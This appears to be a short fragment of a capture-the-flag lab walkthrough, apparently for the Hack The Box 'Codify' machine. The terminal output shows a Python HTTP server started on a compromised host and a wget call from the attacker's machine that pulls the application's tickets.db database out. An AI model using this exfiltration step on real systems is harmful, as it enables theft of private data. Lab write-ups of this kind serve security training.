 svc@codify:/var/www/contact$ ls
index.js  package.json  package-lock.json  templates  tickets.db
svc@codify:/var/www/contact$ which python3
/usr/bin/python3
svc@codify:/var/www/contact$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.16.8 - - [14/Nov/2023 00:27:09] "GET /tickets.db HTTP/1.1" 200 -
❯ wget http://10.10.11.239:8000/tickets.db
--2023-11-13 19:27:11--  http://10.10.11.239:8000/tickets.db
Conectando con 10.10.11.239:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 20480 (20K) [application/octet-stream]
Grabando a: «tickets.db»
tickets.db 100%[=================================================================================================>] 20.00K  74.4KB/s    en 0.3s
2023-11-13 19:27:12 (74.4 KB/s) - «tickets.db» guardado [20480/20480]
❯ ls
tickets.db